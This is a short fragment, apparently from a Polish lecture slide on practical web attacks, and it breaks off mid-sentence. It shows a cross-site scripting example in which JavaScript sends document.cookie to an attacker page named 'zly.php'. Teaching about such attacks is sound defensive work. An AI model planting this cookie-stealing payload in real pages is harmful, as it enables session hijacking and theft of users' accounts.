 Przykłady ataków w praktyce c.d. var adr = 'zly.php?ciasteczka=' + escape(document.cookie); var obr = ' '; document.write(obr); Oprócz tego przygotowu